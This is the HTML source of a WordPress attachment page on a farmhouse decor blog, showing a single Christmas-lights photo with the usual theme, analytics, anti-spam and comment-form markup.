

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/
body_size: 12448
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"89d6cb129b","_rest_nonce":"aa09c15521","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"89d6cb129b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/a3ce7b5db2e5eb9fe5ee66ca6c9082b0.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>photo+(73).JPG - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photo+(73).JPG - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/","url":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/","name":"photo+(73).JPG - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#primaryimage"},"image":{"@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2012/12/photo-731.jpg","datePublished":"2015-02-16T17:43:45+00:00","dateModified":"2015-02-16T17:43:45+00:00","breadcrumb":{"@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2012/12/photo-731.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2012/12/photo-731.jpg","width":640,"height":478},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"{ Wildlights }","item":"https://fotiniroman.com/25-days-of-christmas/wildlights/"},{"@type":"ListItem","position":3,"name":"photo+(73).JPG"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; photo+(73).JPG Comments Feed" href="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"f5371b396f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/4230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=4230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2F25-days-of-christmas%2Fwildlights%2Fattachment%2Fphoto73-jpg-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2F25-days-of-christmas%2Fwildlights%2Fattachment%2Fphoto73-jpg-4%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"adf19cfe98","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":4230};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-4230 attachmentid-4230 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id82791" for="apbct__email_id__search_form_82791">82791</label><input 
        id="apbct__email_id__search_form_82791" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_82791"  
        type="text" 
        value="82791" 
        size="30" 
        apbct_event_id="82791"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_82791" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_82791"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="82791" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-4230 attachment type-attachment status-inherit entry" aria-label="photo+(73).JPG"><header class="entry-header"><h1 class="entry-title">photo+(73).JPG</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2012/12/photo-731.jpg'><img decoding="async" width="300" height="224" src="https://fotiniroman.com/wp-content/uploads/2012/12/photo-731-300x224.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2012/12/photo-731-300x224.jpg 300w, https://fotiniroman.com/wp-content/uploads/2012/12/photo-731-150x112.jpg 150w, https://fotiniroman.com/wp-content/uploads/2012/12/photo-731-600x448.jpg 600w, https://fotiniroman.com/wp-content/uploads/2012/12/photo-731.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/" data-jpibfi-post-title="photo+(73).JPG" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2012/12/photo-731-300x224.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/25-days-of-christmas/wildlights/attachment/photo73-jpg-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
